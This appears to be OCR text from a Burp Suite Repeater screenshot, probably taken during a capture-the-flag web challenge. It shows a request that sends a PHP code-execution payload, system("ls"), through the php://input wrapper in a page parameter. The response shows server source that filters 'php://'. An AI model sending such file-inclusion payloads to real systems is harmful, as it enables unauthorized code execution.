 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < | ▾ > | ▾ Target: http://111.198.29.45:45820 ?
Request
Raw Params Headers Hex XML
GET /?page=php://input HTTP/1.1
Host: 111.198.29.45:45820
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0)
Gecko/20100101 Firefox/70.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Length: 21
<?php system("ls");?>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br
/>show_source</span><span style="color:
#007700">(</span><span style="color:
#0000BB">__FILE__</span><span style="color: #007700">);<br
/>echo&nbsp;</span><span style="color:
#0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color:
#DD0000">'hello'</span><span style="color: #007700">];<br
/></span><span style="color: #0000BB">$page</span><span
style="color: #007700">=</span><span style="color:
#0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color:
#DD0000">'page'</span><span style="color: #007700">];<br
/>while&nbsp;(</span><span style="color:
#0000BB">strstr</span><span style="color:
#007700">(</span><span style="color:
#0000BB">$page</span><span style="color:
#007700">,&nbsp;</span><span style="color:
#DD0000">"php://"</span><span style="color:
#007700">))&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
? < + > Type a search term 0 matches
Done 1,760 bytes | 1,037 millis